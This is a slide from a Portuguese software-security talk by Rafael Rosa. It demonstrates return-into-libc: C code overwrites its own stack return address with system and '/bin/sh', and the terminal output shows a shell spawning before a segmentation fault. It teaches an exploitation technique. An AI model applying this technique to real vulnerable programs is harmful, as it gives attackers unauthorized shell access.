 Return-into-libc
                                                                              Redirecionando para system
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                                  int func(){                               int main(){
                                                                        int *ptr;                                func();
                                                                                                            }
                                                                        ptr = (int*)&ptr;
                                                                        ptr++;
                                                                        ptr++;
                                                                        *ptr = (int)system;
                                                                        ptr++;
                                                                        ptr++;
                                                                        *ptr = (int)"/bin/sh";

                                                                  }


                                                             [rafael@centos worx]$ ./return_into_libc_ex1
                                                             $ exit
                                                             Segmentation fault
                                                             [rafael@centos worx]$
 